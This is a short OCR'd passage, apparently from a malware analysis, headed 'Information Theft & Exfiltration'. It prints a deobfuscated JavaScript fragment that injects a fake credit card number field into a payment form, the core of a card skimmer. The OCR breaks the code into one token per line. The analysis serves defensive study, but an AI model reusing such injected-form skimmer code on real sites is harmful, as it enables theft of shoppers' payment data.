
Information Theft &
Exfiltration
Once we are done unpacking the code, the malicious
behavior is revealed.
var
 form 
=
"
<li><label 
for=
\"
payment:cc_number
\"
><em>*
</em>Credit Card Number</label><div 
class=
\"
input-box
\"
><input 
type=
\"
text
\"
id=
\"
payment:cc_number
\"
name=
\"
payment[cc_number]
\"
title=
\"
Credit Card Number
\"